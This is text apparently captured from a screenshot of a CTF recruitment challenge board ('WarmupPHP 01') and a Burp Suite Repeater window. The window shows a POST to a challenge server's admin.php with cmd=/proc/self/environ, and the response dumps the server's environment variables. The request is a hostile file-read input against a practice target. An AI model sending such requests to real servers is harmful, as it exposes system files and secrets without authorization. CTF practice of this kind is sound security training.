 KCSC Recruitment
kcsc.tf/challenges#WarmupPHP%2001-42
Rules Users Scoreboard Challenges
Notifications Profile Settings
Physical Hacker
0 solves
500 medium
Challenge 9 Solves
WarmupPHP 01
244
easy
URL: http://103.162.14.116:10007
Flag
Web
Pokemon Hof P...
38 solves
100 easy
Pokemon Hof P...
4 solves
464 medium
kpop
3 solves
484 hard
save_t
2 solves
496
XmaS noteS
1 solve
500 hard
WarmupPHP 03
0 solves
500 hard
crypto
*Untitled - Notepad
File Edit Format View Help
félagé.txt
Ln 1, Col 1 100% Windows (CRLF) UTF-8
ENG
9:33 PM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extension: Learn Autorize GAP JSON Web Tokens Settings
3 × 4 × 11 × 12 × 13 × +
Send Cancel Target: http://103.162.14.116:10006 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: 103.162.14.116:10006
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.162.14.116:10006
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.162.14.116:10006/admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: 8p9rhjuocb75lvrhm5hj9846o9; PHPSESSID=2v4op8sfgsf0agcp22hkk4maki
14 Connection: close
15
16 cmd=%2Fproc/self/environ
Search... 0 matches
Response
Pretty Raw Hex Render \n
Command
</h2>
32 <h3>
33 APACHE_CONFDIR=/etc/apache2HOSTNAME=86b3166468f8
PHP_INI_DIR=/usr/local/etc/phpSHLVL=1PHP_LDFLAGS=-Wl,-O1 -pie
APACHE_RUN_DIR=/var/run/apache2
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64PHP_VERSION=7.4.33
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D
5A52880781F755608BF815FC910DEB46F53EA312
PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.x
z.ascPHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
-D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
binAPACHE_LOCK_DIR=/var/lock/apache2LANG=C
APACHE_RUN_GROUP=www-dataAPACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2PWD=/var/www/html
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc
libc-dev make pkg-config re2c
PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778
675b82a27b927APACHE_ENVVARS=/etc/apache2/envvars
</h3>
34 </div>
35
36 <form action="admin.php" method="post">
37 <input type="text" id="inputBox" class="fadeIn second" name="cmd
" placeholder="/flag.txt">
38 <input type="submit" class="fadeIn fourth" value="Execute">
39 </form>
40
41 </div>
LANG 2 matches
Inspector
Selection 4 (0x4)
Selected text
LANG
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 10
Done 2,446 bytes | 33 millis
9:33 PM
12/16/2023